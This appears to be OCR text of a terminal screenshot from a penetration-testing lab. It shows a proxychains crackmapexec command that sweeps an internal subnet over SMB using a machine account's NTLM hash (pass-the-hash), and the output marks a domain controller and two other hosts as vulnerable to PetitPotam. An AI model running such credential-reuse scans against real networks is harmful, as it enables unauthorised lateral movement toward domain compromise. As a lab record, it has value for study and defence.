 ⌥⌘1 simplehttpserver (simplehttpserver) ⌘1 proxychains (python) ⌘2 +
→ PetitPotam git:(main) ✗ proxychains crackmapexec smb 172.22.4.0/24 -u 'WIN19$' -H :2c05ad434d747b203a57565194891b38 -M PetitPot
am
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
SMB 172.22.4.19 445 FILESERVER [*] Windows Server 2016 Standard 14393 x64 (name:FILESERVER) (domain:xiaorang.
lab) (signing:False) (SMBv1:True)
SMB 172.22.4.7 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab)
(signing:True) (SMBv1:True)
SMB 172.22.4.45 445 WIN19 [*] Windows 10.0 Build 17763 x64 (name:WIN19) (domain:xiaorang.lab) (signing:F
alse) (SMBv1:False)
SMB 172.22.4.19 445 FILESERVER [+] xiaorang.lab\WIN19$:2c05ad434d747b203a57565194891b38
SMB 172.22.4.7 445 DC01 [+] xiaorang.lab\WIN19$:2c05ad434d747b203a57565194891b38
PETITPOT... 172.22.4.19 445 FILESERVER VULNERABLE
PETITPOT... 172.22.4.19 445 FILESERVER Next step: https://github.com/topotam/PetitPotam
PETITPOT... 172.22.4.7 445 DC01 VULNERABLE
PETITPOT... 172.22.4.7 445 DC01 Next step: https://github.com/topotam/PetitPotam
SMB 172.22.4.45 445 WIN19 [+] xiaorang.lab\WIN19$:2c05ad434d747b203a57565194891b38
PETITPOT... 172.22.4.45 445 WIN19 VULNERABLE
PETITPOT... 172.22.4.45 445 WIN19 Next step: https://github.com/topotam/PetitPotam
Running CME against 256 targets 79% 0:00:06
exp10it python ◂ -zsh 20% 19 GB 8/09, 4:45 PM